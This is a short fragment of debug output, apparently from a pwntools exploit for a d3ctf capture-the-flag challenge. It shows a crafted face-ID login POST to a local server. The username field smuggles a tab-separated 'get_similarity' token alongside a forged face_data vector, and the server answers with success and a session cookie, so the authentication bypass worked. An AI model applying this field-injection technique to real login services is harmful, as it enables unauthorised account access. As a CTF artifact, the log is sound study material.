 [+] Opening connection to 127.0.0.1 on port 8080: Done
[DEBUG] Sent 0x2ef bytes:
b'POST /api/login HTTP/1.1\r\n'
b'Content-Length: 702\r\n'
b'\r\n'
b'auth_mode=face_id&username=eqqie%09get_similarity&face_data=[-0.45, 0.0, 0.0, 0.0, 0.0, 0.
0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0,
0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.
0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0.0, 0
[DEBUG] Received 0xf8 bytes:
b'HTTP/1.1 200 OK\r\n'
b'Server: trusted_httpd/1.0 Author: Eqqie@d3ctf\r\n'
b'Date: Fri, 12 May 2023 08:41:05 GMT\r\n'
b'Set-Cookie: session_id=0.41621270340934935; Path=/;\r\n'
b'Content-Type: text/html\r\n'
b'Content-Length: 28\r\n'
b'Connection: close\r\n'
b'\r\n'
b'{"code": 0, "msg":"success"}'